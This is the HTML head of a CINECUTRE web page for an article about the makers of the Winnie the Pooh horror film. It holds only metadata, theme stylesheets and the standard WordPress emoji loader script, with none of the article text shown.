

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cinecutre.com/2023/03/reportajes/creadores-winnie-the-pooh-blood-and-honey/
body_size: 35245
content:
<!DOCTYPE HTML>

<html lang="es">

<head>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="google-site-verification" content="a4GgqNFfg2WFoiaSNFwtFdWnUrBP0FYybeQGhXGNzTw" />
        	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    	
	
	<title>UN 3 Y UN 4: Quiénes han hecho la película de terror de Winnie The Pooh | CINECUTRE</title>
    
    
	 
     
	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/bootstrap.css" type="text/css" />
        	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/bootstrap-responsive.css" type="text/css" />
    	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/style.css" type="text/css" /> 
        	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/responsive.css" type="text/css" />
        <link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/retina.css" type="text/css" />
    
    <style type="text/css">
	
				
	/*top menu*/
	#top-menu ul li ul li a:hover, 
	#top-menu ul li ul li.current_page_item a, 
	#top-menu ul li ul li.current_page_ancestor a, 
	#top-menu ul li ul li.current_page_parent a,
	#top-menu ul li ul li.current-menu-item a,
	#top-menu ul li ul li.current-cat a {color:#dd3333;}
	#top-menu ul li ul li.over a {color:#333;}
	#top-menu ul li ul li a:hover,
	#top-menu ul li ul li ul li a:hover {color:#dd3333;}
	/*section menu*/
	#section-menu a:hover,
	#section-menu ul li:hover a,
	#section-menu ul li.over a,
	#section-menu ul li a:hover, 
	#section-menu ul li.current_page_item a, 
	#section-menu ul li.current_page_ancestor a, 
	#section-menu ul li.current_page_parent a,
	#section-menu ul li.current-menu-item a,
	#section-menu ul li.current-cat a {color:#dd3333;}
	#section-menu ul li ul li a,
	#section-menu ul li:hover ul li a,
	#section-menu ul li.over ul li a {color:#333;}
	#section-menu ul li ul li a:hover, 
	#section-menu ul li ul li.current_page_item a, 
	#section-menu ul li ul li.current_page_ancestor a, 
	#section-menu ul li ul li.current_page_parent a,
	#section-menu ul li ul li.current-menu-item a,
	#section-menu ul li ul li.current-cat a,
	#section-menu ul li ul li.active a,
	#section-menu .standard-menu ul li ul li.over a,
	#section-menu .standard-menu ul li ul li:hover a {color:#dd3333;}
	#section-menu .standard-menu ul li ul li ul li a,
	#section-menu .standard-menu ul li ul li:hover ul li a,
	#section-menu .standard-menu ul li ul li.over ul li a {color:#333;}
	#section-menu .standard-menu ul li ul li ul li:hover a,
	#section-menu .standard-menu ul li ul li ul li.current_page_item a, 
	#section-menu .standard-menu ul li ul li ul li.current_page_ancestor a, 
	#section-menu .standard-menu ul li ul li ul li.current_page_parent a,
	#section-menu .standard-menu ul li ul li ul li.current-menu-item a,
	#section-menu .standard-menu ul li ul li ul li.current-cat a,
	#section-menu .standard-menu ul li ul li ul li.active a {color:#dd3333;}
	#section-menu .standard-menu ul li ul li ul li ul li a,
	#section-menu .standard-menu ul li ul li ul li:hover ul li a,
	#section-menu .standard-menu ul li ul li ul li.over ul li a {color:#333;}
	#section-menu .standard-menu ul li ul li ul li ul li a:hover,
	#section-menu .standard-menu ul li ul li ul li ul li.current_page_item a, 
	#section-menu .standard-menu ul li ul li ul li ul li.current_page_ancestor a, 
	#section-menu .standard-menu ul li ul li ul li ul li.current_page_parent a,
	#section-menu .standard-menu ul li ul li ul li ul li.current-menu-item a,
	#section-menu .standard-menu ul li ul li ul li ul li.current-cat a,
	#section-menu .standard-menu ul li ul li ul li ul li.active a {color:#dd3333;}
	/*sub menu*/
	#sub-menu ul li a:hover, 
	#sub-menu ul li:hover a,
	#sub-menu ul li.over a,
	#sub-menu ul li.current_page_item a, 
	#sub-menu ul li.current_page_ancestor a, 
	#sub-menu ul li.current_page_parent a,
	#sub-menu ul li.current-menu-item a,
	#sub-menu ul li.current-cat a {color:#dd3333;}
	#sub-menu ul li ul li a,
	#sub-menu ul li:hover ul li a,
	#sub-menu ul li.over ul li a {color:#333;}
	#sub-menu ul li ul li:hover a,
	#sub-menu ul li ul li.over a,
	#sub-menu ul li ul li a:hover, 
	#sub-menu ul li ul li.current_page_item a, 
	#sub-menu ul li ul li.current_page_ancestor a, 
	#sub-menu ul li ul li.current_page_parent a,
	#sub-menu ul li ul li.current-menu-item a,
	#sub-menu ul li ul li.current-cat a,
	#sub-menu ul li ul li.active a {color:#dd3333;}
	#sub-menu ul li ul li ul li a,
	#sub-menu ul li ul li:hover ul li a,
	#sub-menu ul li ul li.over ul li a {color:#333;}
	#sub-menu ul li ul li ul li:hover a,
	#sub-menu ul li ul li ul li.over a,
	#sub-menu ul li ul li ul li a:hover, 
	#sub-menu ul li ul li ul li.current_page_item a, 
	#sub-menu ul li ul li ul li.current_page_ancestor a, 
	#sub-menu ul li ul li ul li.current_page_parent a,
	#sub-menu ul li ul li ul li.current-menu-item a,
	#sub-menu ul li ul li ul li.current-cat a,
	#sub-menu ul li ul li ul li.active a {color:#dd3333;}
	#sub-menu ul li ul li ul li ul li a,
	#sub-menu ul li ul li ul li:hover ul li a,
	#sub-menu ul li ul li ul li.over ul li a {color:#333;}
	#sub-menu ul li ul li ul li ul li a:hover, 
	#sub-menu ul li ul li ul li ul li.current_page_item a, 
	#sub-menu ul li ul li ul li ul li.current_page_ancestor a, 
	#sub-menu ul li ul li ul li ul li.current_page_parent a,
	#sub-menu ul li ul li ul li ul li.current-menu-item a,
	#sub-menu ul li ul li ul li ul li.current-cat a,
	#sub-menu ul li ul li ul li ul li.active a {color:#dd3333;}
	
	/*all other styles*/
	a:hover, 
	#top-menu-selector:hover, 
	#new-articles .selector a:hover,
	#sticky-controls a:hover, 
	#sticky-controls a.active,
	#menu-search-button.active span,
	#menu-search input#s,
	#random-article:hover,
	#sub-menu .home-button a:hover,
	.bar-selected .selector-icon,
	.loop h2 a:hover,
	#exclusive ul li a:hover,
	.exclusive-more,
	.connect-counts .social-counts .panel span,
	.connect-counts .social-counts a:hover,
	.widgets #wp-calendar a:hover,
	.social-counts .panel span,
	.social-counts a:hover,
	.single-page .main-content a:hover,
	.single-page.template-authors .main-content a:hover,
	#footer a:hover,
	#footer.widgets #wp-calendar a:hover,
	.ratings .rating-value .stars span,
	.sticky-post .icon-pin,
	.single-page .sortbar .minisite-wrapper,
	.single-page .main-content a, 
	.single-page .main-content a:link, 
	.single-page .main-content a:visited,
	.single-page .main-content a span,
	.single-page .main-content a:link span,
	.single-page .main-content a:visited span {color:#dd3333;}
	.single-page .main-content a:hover,
	.single-page .main-content a:hover span {color:#000;}
	
	.sticky-form .sticky-submit,
	#new-articles .selector.active a,
	#new-articles .post-container a:hover,
	.revolution-slider .slider-label,
	.bar-selector ul li ul li a:hover,
	.details-box .taxonomies-wrapper .detail-content a:hover,
	.postinfo-box .post-tags a:hover,
	#recommended .filterbar .sort-buttons a:hover,
	#recommended .filterbar .sort-buttons .active,
	#recommended .filterbar .sort-buttons a:active,
	#comments .filterbar .sort-buttons a:hover, 
	#comments .filterbar .sort-buttons a.reply-link:hover,
	#comments .comment-rating,
	#comments .filterbar .sort-buttons span.current,
	#respond .ratings .ui-slider-range,
	#postnav .active {background:#dd3333;}
	
	.bar-label .label-text,
	.exclusive-label,
	#recommended .filterbar .sort-buttons .bottom-arrow,
	.trending-color {background-color:#dd3333;}
	
	.hover-text.active, 
	.hover-text.active a,
	.woocommerce .woocommerce-breadcrumb a:hover {color:#dd3333 !important;}
	
		.box-0 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#000000,#841a1a);
	background-image: -moz-linear-gradient(left top,#000000,#841a1a);
	background-image: -ms-linear-gradient(left top,#000000,#841a1a);
	background-image: -o-linear-gradient(left top,#000000,#841a1a);
	background-image: linear-gradient(to bottom right,#000000,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#841a1a)";}
	.box-1 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#000000));
	background-image: -webkit-linear-gradient(left top,#000000,#000000);
	background-image: -moz-linear-gradient(left top,#000000,#000000);
	background-image: -ms-linear-gradient(left top,#000000,#000000);
	background-image: -o-linear-gradient(left top,#000000,#000000);
	background-image: linear-gradient(to bottom right,#000000,#000000);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#000000)";}
	.box-2 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#841a1a,#841a1a);
	background-image: -moz-linear-gradient(left top,#841a1a,#841a1a);
	background-image: -ms-linear-gradient(left top,#841a1a,#841a1a);
	background-image: -o-linear-gradient(left top,#841a1a,#841a1a);
	background-image: linear-gradient(to bottom right,#841a1a,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#841a1a)";}
	.box-3 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#84561a));
	background-image: -webkit-linear-gradient(left top,#841a1a,#84561a);
	background-image: -moz-linear-gradient(left top,#841a1a,#84561a);
	background-image: -ms-linear-gradient(left top,#841a1a,#84561a);
	background-image: -o-linear-gradient(left top,#841a1a,#84561a);
	background-image: linear-gradient(to bottom right,#841a1a,#84561a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#84561a)";}
	.box-4 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#2a4f0b));
	background-image: -webkit-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: -moz-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: -ms-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: -o-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: linear-gradient(to bottom right,#841a1a,#2a4f0b);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#2a4f0b)";}
	.box-5 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#2a4f0b),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: -moz-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: -ms-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: -o-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: linear-gradient(to bottom right,#2a4f0b,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#2a4f0b, endColorstr=#841a1a)";}
	.box-6 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#000000));
	background-image: -webkit-linear-gradient(left top,#841a1a,#000000);
	background-image: -moz-linear-gradient(left top,#841a1a,#000000);
	background-image: -ms-linear-gradient(left top,#841a1a,#000000);
	background-image: -o-linear-gradient(left top,#841a1a,#000000);
	background-image: linear-gradient(to bottom right,#841a1a,#000000);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#000000)";}
	.box-7 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#000000,#841a1a);
	background-image: -moz-linear-gradient(left top,#000000,#841a1a);
	background-image: -ms-linear-gradient(left top,#000000,#841a1a);
	background-image: -o-linear-gradient(left top,#000000,#841a1a);
	background-image: linear-gradient(to bottom right,#000000,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#841a1a)";}
	.box-8 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#000000));
	background-image: -webkit-linear-gradient(left top,#000000,#000000);
	background-image: -moz-linear-gradient(left top,#000000,#000000);
	background-image: -ms-linear-gradient(left top,#000000,#000000);
	background-image: -o-linear-gradient(left top,#000000,#000000);
	background-image: linear-gradient(to bottom right,#000000,#000000);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#000000)";}
	
		
	
		
		
		
		
													
		
		
	
		
		
		
				@media screen {
		.minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas.white, #footer .active .minisite-icon-os_criticas.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_criticas.white, #footer .minisite-icon-os_criticas, #featured-bar-wrapper .minisite-icon-os_criticas {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
		.minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas.white, #footer .active .minisite-icon-os_criticas.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_criticas.white, #footer .minisite-icon-os_criticas, #featured-bar-wrapper .minisite-icon-os_criticas {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		
				#section-menu ul li.os_reviews a:hover,
			#section-menu ul li.os_reviews:hover a,
			#section-menu ul li.os_reviews.over a,
			#section-menu ul li.os_reviews a:hover, 
			#section-menu ul li.os_reviews.current_page_item a, 
			#section-menu ul li.os_reviews.current_page_ancestor a, 
			#section-menu ul li.os_reviews.current_page_parent a,
			#section-menu ul li.os_reviews.current-menu-item a,
			#section-menu ul li.os_reviews.current-cat a {color:#dd3333}
			
			#section-menu ul li.os_reviews ul li a,
			#section-menu ul li.os_reviews:hover ul li a,
			#section-menu ul li.os_reviews.over ul li a {color:#333;}
			
			#section-menu ul li.os_reviews ul li a:hover, 
			#section-menu ul li.os_reviews ul li.current_page_item a, 
			#section-menu ul li.os_reviews ul li.current_page_ancestor a, 
			#section-menu ul li.os_reviews ul li.current_page_parent a,
			#section-menu ul li.os_reviews ul li.current-menu-item a,
			#section-menu ul li.os_reviews ul li.current-cat a,
			#section-menu ul li.os_reviews ul li.active a,
			#section-menu ul li.os_reviews ul li.active a {color:#dd3333}
			
			.directory-panel .listing.os_reviews .stars span {color:#dd3333}
			.directory-panel .listing.os_reviews.active a {background:#dd3333}
			
			@media (max-width: 767px) { 
				#section-menu ul li.os_reviews ul li.active a {color:#333;}
				#section-menu ul li.os_reviews ul li a:hover {color:#dd3333;}
			}
			
		
				@media screen {
		.minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews.white, #footer .active .minisite-icon-os_reviews.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_reviews.white, #footer .minisite-icon-os_reviews, #featured-bar-wrapper .minisite-icon-os_reviews {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
		.minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews.white, #footer .active .minisite-icon-os_reviews.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_reviews.white, #footer .minisite-icon-os_reviews, #featured-bar-wrapper .minisite-icon-os_reviews {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		
	</style>    
        
    	
	<link rel="shortcut icon" href="/favicon.ico" />
    
    <link href="https://fonts.googleapis.com/css?family=Dosis:400,600|Oswald:300,400|Roboto+Slab:400,100,300,700|Source+Sans+Pro:300,400,700&amp;subset=latin,latin-ext" rel="stylesheet" type="text/css">	
<meta property="og:image" content="https://www.cinecutre.com/wp-content/uploads/2023/03/portada-85x85.png" />    
    	
	<link rel="pingback" href="https://www.cinecutre.com/xmlrpc.php" />

	    
     
    
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="CINECUTRE &raquo; Feed" href="https://www.cinecutre.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CINECUTRE &raquo; Feed de los comentarios" href="https://www.cinecutre.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CINECUTRE &raquo; Comentario UN 3 Y UN 4: Quiénes han hecho la película de terror de Winnie The Pooh del feed" href="https://www.cinecutre.com/2023/03/reportajes/creadores-winnie-the-pooh-blood-and-honey/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cinecutre.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.cinecutre.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cinecutre.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cinecutre.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
